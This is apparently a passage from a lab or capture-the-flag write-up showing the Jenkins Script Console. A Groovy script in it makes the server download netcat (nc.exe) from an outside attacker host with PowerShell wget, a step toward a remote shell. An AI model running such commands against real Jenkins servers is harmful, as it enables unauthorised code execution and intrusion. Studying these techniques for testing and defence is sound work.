 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell wget "http://10.10.14.5:8000/nc.exe" -OutFile "nc.exe" """
2 println cmd.execute().text
Run